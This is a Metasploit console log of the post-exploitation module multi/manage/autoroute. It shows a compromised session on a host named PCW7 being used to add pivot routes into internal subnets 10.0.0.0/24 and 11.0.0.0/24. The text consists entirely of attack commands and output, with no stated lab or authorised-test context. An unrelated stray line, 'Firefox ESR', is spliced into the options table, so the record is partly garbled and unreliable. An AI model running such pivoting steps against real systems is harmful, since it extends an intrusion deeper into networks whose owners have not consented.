 msf5 post(multi/manage/autoroute) > route
[*] There are currently no routes defined.
msf5 post(multi/manage/autoroute) > set SESSION 1
SESSION => 1
msf5 post(multi/manage/autoroute) > show options
Module options (post/multi/manage/autoroute):
Name Current Setting Required Description
---- --------------- -------- -----------
CMD autoadd yes Specify the autoroute command (Accepted: add, autoadd, print, delete, default)
Firefox ESR
NETMASK 255.255.255.0 no Netmask (IPv4 as "255.255.255.0" or CIDR as "/24"
SESSION 1 yes The session to run this module on.
SUBNET no Subnet (IPv4, for example, 10.10.10.0)
msf5 post(multi/manage/autoroute) > run
[!] SESSION may not be compatible with this module.
[*] Running module against PCW7
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.0.0.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 11.0.0.0/255.255.255.0 from host's routing table.
[*] Post module execution completed
msf5 post(multi/manage/autoroute) > route
IPv4 Active Routing Table
=========================
Subnet Netmask Gateway
------ ------- -------
10.0.0.0 255.255.255.0 Session 1
11.0.0.0 255.255.255.0 Session 1
[*] There are currently no IPv6 routes defined.
msf5 post(multi/manage/autoroute) >